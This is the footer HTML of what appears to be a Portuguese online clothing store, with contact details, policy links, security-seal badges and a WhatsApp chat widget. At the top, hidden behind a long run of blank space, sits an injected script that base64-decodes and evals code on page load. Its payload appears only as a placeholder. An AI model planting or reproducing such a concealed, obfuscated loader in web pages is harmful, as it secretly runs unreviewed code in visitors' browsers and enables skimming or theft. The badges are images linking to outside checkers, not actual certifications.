                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>Email</strong>: gm.originalstore@outlook.com</p><p><strong>WhatsApp: +351 964 038 636</strong> <strong>     </strong></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-17c92786-8ff4-479e-9730-b5b2fe29f8a6" data-action="toggle-collapsible">
                      <span>Páginas</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-17c92786-8ff4-479e-9730-b5b2fe29f8a6" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/sobre-nos" class="footer__link-item link">Sobre nós</a>
                            </li><li>
                              <a href="/pages/politica-de-cookies" class="footer__link-item link">Política de Cookies</a>
                            </li><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Política de Privacidade</a>
                            </li><li>
                              <a href="/pages/politica-de-reembolso" class="footer__link-item link">Política de Reembolso</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-0892e599-7015-440c-966c-0614e5fb44f5" data-action="toggle-collapsible">
                      <span>Suporte</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-0892e599-7015-440c-966c-0614e5fb44f5" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/envios-e-entregas" class="footer__link-item link">Processamento, envios e entregas</a>
                            </li><li>
                              <a href="/pages/fale-conosco" class="footer__link-item link">Fale Conosco</a>
                            </li><li>
                              <a href="/pages/rastrear-pedido" class="footer__link-item link">Rastrear Pedido</a>
                            </li><li>
                              <a href="/pages/livro-de-reclamacoes" class="footer__link-item link">Livro de Reclamações</a>
                            </li></ul>
                      </div>
                    </div>
                  </div></div><aside class="footer__aside"><center style="margin-top: 20px;"><p style="font-size: 12px;">Preços e condições de pagamento exclusivos para compras neste site oficial, podendo variar com o tempo da oferta. Evite comprar produtos mais baratos ou de outras lojas, pois você pode estar sendo enganado(a) por um golpista. Caso você compre os mesmos produtos em outras lojas, não nos responsabilizamos por quaisquer problemas.</p></center><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© G&amp;M</p> Todos os direitos reservados.
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© G&amp;M</p> | Todos os direitos reservados.
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=gmstorept.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=gmstorept.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><style>
  
  :root {
  
  --imagezap-background: url(//gmstorept.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif);
  --colorzap-color: #008d1a;
    
  }
    
  .hidden {
	display: none;
}

.sticky-button {
    position: fixed;
    background: none var(--imagezap-background);
    background-size: contain;
    background-repeat: no-repeat;
    bottom: 20px;
    right: 20px;
    border-radius: 50px;
    box-shadow: 0 0px 12px 0 rgb(0 0 0 / 10%);
    z-index: 20;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 55px;
    height: 55px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.sticky-button:hover {
    opacity: .7;
    transform: scale(.95);
}

.sticky-button svg {
	margin: auto;
	fill: #fff;
    width: 35px;
	height: 35px;
}

.sticky-button a,.sticky-button label {
	cursor: pointer;
	display: flex;
	align-items: center;
	width: 55px;
	height: 55px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.sticky-button label svg.close-icon {
	display: none;
}

.sticky-chat {
	position: fixed;
	bottom: 85px;
	right: 20px;
	width: 320px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 21;
	opacity: 0;
	visibility: hidden;
}

.sticky-chat a {
  text-decoration: none;
  font-family: 'Roboto',sans-serif;
  color: #505050;
  
}

.sticky-chat svg {
	width: 35px;
	height: 35px;
}

.sticky-chat .chat-content {
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-family: var(--text-font-family);
	font-weight: 400;
}

.sticky-chat .chat-header {
	position: relative;
	display: flex;
	align-items: center;
	padding: 15px 20px;
	background-color: var(--colorzap-color);
	overflow: hidden;
}

.sticky-chat .chat-header:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 80px;
	height: 75px;
	background: rgba(0,0,0,.040);
	border-radius: 70px 0 5px 0;
}

.sticky-chat .chat-header svg {
	width: 35px;
	height: 35px;
	flex: 0 0 auto;
	fill: #fff;
}

.sticky-chat .chat-header .title {
	padding-left: 12px;
	font-size: 14px;
	font-weight: 600;
	font-family: var(--heading-font-family);
  color: #fff;
}

.sticky-chat .chat-header .title span {
	font-size: 11px;
	font-weight: 400;
	display: block;
	line-height: 1.58em;
	margin: 0;
	color: #f4f4f4;
}

.sticky-chat .chat-text {
	display: flex;
	flex-wrap: wrap;
	margin: 30px 20px;
	font-size: 12px;
}

.sticky-chat .chat-text span {
	display: inline-block;
	margin-right: auto;
	padding: 10px;
    height: fit-content;
	background-color: white;
	border-radius: 0px 15px 15px;
    box-shadow: 0 10px 20px #151b230f;
}

.sticky-chat .chat-text span:after {
	content: 'Agora mesmo';
	display: inline-block;
	margin-left: 10px;
	font-size: 9px;
	color: #989b9f;
}

.sticky-chat .chat-text span.typing {
	margin: 15px 0 0 auto;
	padding: 4px;
	border-radius: 15px 0px 15px 15px;
}

.sticky-chat .chat-text span.typing:after {
	display: none;
}

.sticky-chat .chat-text span.typing svg {
	height: 13px;
	fill: #505050;
}

.sticky-chat .chat-button {
  
	display: block;
	align-items: center;
	margin-top: 5px;
	padding: 10px;
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-size: 12px;
	font-family: var(--text-font-family);
	font-weight: 400;
  
}

.sticky-chat .chat-button svg {
	width: 20px;
	height: 20px;
	fill: #505050;
	margin-left: auto;
	transform: rotate(40deg);
	-webkit-transform: rotate(40deg);
}

.chat-menu:checked+.sticky-button label {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}

.chat-menu:checked+.sticky-button label svg.chat-icon {
	display: none;
}

.chat-menu:checked+.sticky-button label svg.close-icon {
	display: table-cell;
}

.chat-menu:checked+.sticky-button+.sticky-chat {
   bottom: 88px;
   right: 18px;
   opacity: 1;
   visibility: visible;
}

.wa-chat-widget-send form {
   display: flex;
   margin: 0;
   box-shadow: 0 10px 20px #151b230f;        
}

.wa-chat-widget-send input {
   background: white;
   border: 0;
   border-right: 1px solid #dee6ef;
   color: #c1c5ca;
   padding: 0.5rem 1.2rem;
   width: 100%;
   border-radius: 10px 0 0 10px;
}

.wa-chat-widget-send button {
   background-color: white;
   padding: 0.5rem;
   padding-top: 11px;
   padding-right: 15px;
   border-radius: 0 10px 10px 0;
   border: none;
   fill: #ffffff;
}

@keyframes wa-chat-animation {
  from {
    opacity: 0;
  }
}
    
@media (max-width: 768px) {
  .sticky-button {
    bottom: 64px;
  }

  .chat-menu:checked+.sticky-button+.sticky-chat { 
    bottom: 125px;
    right: 21px;
  }
}

.form-zap {
  display: flex;
  flex-direction: row;
}

.online-icon {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  z-index: 21;
}
  
.online-icon::after {
  content: '';
  position: absolute;
  width: 14px;
  height: 14px;
  border-radius: 30px;
  background: #15e300;
  border: 3px solid var(--background);
  left: 0;
  bottom: 0;
  z-index: 999;
}

@media (max-width: 640px){
  .online-icon {
    bottom: 62px;
    right: 21px;
  }
}
  
</style>

<div class="online-icon"></div>
<input class="chat-menu hidden" id="offchat-menu" type="checkbox"/>
  <div class="sticky-button" id="sticky-button">
	<label for="offchat-menu">


  <img loading="lazy" src="//cdn.shopify.com/s/files/1/0629/7449/2915/t/6/assets/whatsapp.svg?v=8122552569372891836" alt="WhatsApp" height="55px" width="55px">


		<svg class="close-icon" viewBox="0 0 512 512">
			<path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"/>
		</svg>
  	 </label>
  </div>
<div class="sticky-chat">
	<div class="chat-content">
		<div class="chat-header">

          
			<svg viewBox="0 0 32 32">
				<path d="M24,22a1,1,0,0,1-.64-.23L18.84,18H17A8,8,0,0,1,17,2h6a8,8,0,0,1,2,15.74V21a1,1,0,0,1-.58.91A1,1,0,0,1,24,22ZM17,4a6,6,0,0,0,0,12h2.2a1,1,0,0,1,.64.23L23,18.86V16.92a1,1,0,0,1,.86-1A6,6,0,0,0,23,4Z"/>
				<rect height="2" width="2" x="19" y="9"></rect>
				<rect height="2" width="2" x="14" y="9"></rect>
				<rect height="2" width="2" x="24" y="9"></rect>
				<path d="M8,30a1,1,0,0,1-.42-.09A1,1,0,0,1,7,29V25.74a8,8,0,0,1-1.28-15,1,1,0,1,1,.82,1.82,6,6,0,0,0,1.6,11.4,1,1,0,0,1,.86,1v1.94l3.16-2.63A1,1,0,0,1,12.8,24H15a5.94,5.94,0,0,0,4.29-1.82,1,1,0,0,1,1.44,1.4A8,8,0,0,1,15,26H13.16L8.64,29.77A1,1,0,0,1,8,30Z"/>
			</svg>
          
          
          
